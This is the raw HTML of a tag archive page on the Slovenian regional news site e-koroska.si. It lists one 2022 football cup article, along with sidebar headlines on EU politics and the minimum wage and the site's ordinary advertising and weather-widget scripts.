                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69750a358c857" data-td_block_id="td_uid_9_69750a358c857"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69750a358c857" data-td_block_id="td_uid_9_69750a358c857"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Predkrog</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Predkrog</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/v-pokalnem-tekmovanju-fuzinar-koroska-dravograd-in-korotan-uspesni-radlje-in-peca-izpadla/" rel="bookmark" title="V pokalnem tekmovanju Fužinar, Koroška Dravograd in Korotan uspešni, Radlje in Peca izpadla"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/08/fuzi-324x160.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/08/fuzi-324x160.jpg 324w, https://e-koroska.si/wp-content/uploads/2022/08/fuzi-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="V pokalnem tekmovanju Fužinar, Koroška Dravograd in Korotan uspešni, Radlje in Peca izpadla"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-pokalnem-tekmovanju-fuzinar-koroska-dravograd-in-korotan-uspesni-radlje-in-peca-izpadla/" rel="bookmark" title="V pokalnem tekmovanju Fužinar, Koroška Dravograd in Korotan uspešni, Radlje in Peca izpadla">V pokalnem tekmovanju Fužinar, Koroška Dravograd in Korotan uspešni, Radlje in...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-25T10:32:50+00:00" >25. avgusta, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_10_69750a358d87b_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_69750a358d87b" ><script>var block_td_uid_10_69750a358d87b = new tdBlock();
block_td_uid_10_69750a358d87b.id = "td_uid_10_69750a358d87b";
block_td_uid_10_69750a358d87b.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_69750a358d87b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_69750a358d87b_rand","tdc_css_class_style":"td_uid_10_69750a358d87b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_69750a358d87b.td_column_number = "1";
block_td_uid_10_69750a358d87b.block_type = "td_block_21";
block_td_uid_10_69750a358d87b.post_count = "3";
block_td_uid_10_69750a358d87b.found_posts = "4767";
block_td_uid_10_69750a358d87b.header_color = "#";
block_td_uid_10_69750a358d87b.ajax_pagination_infinite_stop = "";
block_td_uid_10_69750a358d87b.max_num_pages = "1589";
tdBlocksArray.push(block_td_uid_10_69750a358d87b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_10_69750a358d87b class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-150x150.jpg" alt="" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:05:41+00:00" >24. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-150x150.jpg" alt="" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur">Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:15:56+00:00" >23. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Evropski poslanec mag. Branko Grims je na 1. letošnji plenarni seji Evropskega parlamenta v Strasbourgu spregovoril o trgovinskem sporazumu Mercosur ter s tem povezani...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-150x150.png" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:30:31+00:00" >23. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več.

Dvig minimalne plače na 1.000 evrov neto se...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#dcb5b2bab39cb9f1b7b3aeb3afb7bdf2afb5"><span class="__cf_email__" data-cfemail="6900070f06290c4402061b061a0208471a00">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                    rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah.png" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                        rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/"
                    rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc.jpg" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/"
                        rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/"
                    rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-scaled.webp" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/"
                        rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_69750a358e9cd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_69750a358e9cd" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_12_69750a358e9cd = new tdBlock();
block_td_uid_12_69750a358e9cd.id = "td_uid_12_69750a358e9cd";
block_td_uid_12_69750a358e9cd.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_69750a358e9cd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_69750a358e9cd_rand","tdc_css_class_style":"td_uid_12_69750a358e9cd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_69750a358e9cd.td_column_number = "1";
block_td_uid_12_69750a358e9cd.block_type = "td_block_7";
block_td_uid_12_69750a358e9cd.post_count = "30";
block_td_uid_12_69750a358e9cd.found_posts = "4971";
block_td_uid_12_69750a358e9cd.header_color = "#";
block_td_uid_12_69750a358e9cd.ajax_pagination_infinite_stop = "";
block_td_uid_12_69750a358e9cd.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_12_69750a358e9cd);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_12_69750a358e9cd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
